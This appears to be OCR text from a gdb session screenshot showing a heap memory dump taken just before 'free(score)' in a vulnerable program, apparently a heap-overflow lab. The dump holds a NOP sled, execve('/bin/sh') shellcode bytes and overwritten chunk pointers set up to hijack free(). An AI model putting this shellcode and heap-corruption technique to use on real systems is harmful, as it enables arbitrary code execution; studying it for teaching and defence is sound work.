 Red Hat 8
To release your mouse press: Control-⌘
(gdb) n
89 free(score);
(gdb) x/84 0x8049ec8-8
0x8049ec0: 0x42126d20 0x00000051 0x0804a018 0x4212b1dc
0x8049ed0: 0x90909090 0x04eb9090 0x08049d24 0x895e1feb
0x8049ee0: 0xc0310876 0x89074688 0x0bb00c46 0x4e8df389
0x8049ef0: 0x0c568d08 0xdb3180cd 0xcd40d889 0xffdce880
0x8049f00: 0x622fffff 0x732f6e69 0x90903a68 0x90909090
0x8049f10: 0x00000050 0x90909090 0xffffffff 0xffffffff
0x8049f20: 0x08049d24 0x08049ed0 0x00000000 0x00000089
0x8049f30: 0x536d6f54 0x6874696d 0x3736353a 0x2d39382d
0x8049f40: 0x34333231 0x703a423a 0x6d207961 0x2065726f
0x8049f50: 0x65747461 0x6f69746e 0x0a000a6e 0x00000000
0x8049f60: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049f70: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049f80: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049f90: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049fa0: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049fb0: 0x00000000 0x00000019 0x6374652f 0x636f6c2f
0x8049fc0: 0x69746c61 0x0000656d 0x00000000 0x00000011
0x8049fd0: 0x08049fe0 0x00000003 0x00544443 0x00000011
0x8049fe0: 0x08049ff0 0x00000003 0x00545343 0x00000011
0x8049ff0: 0x0804a000 0x00000003 0x00545345 0x00000011
0x804a000: 0x0804a010 0x00000003 0x00545743 0x00000011
(gdb) _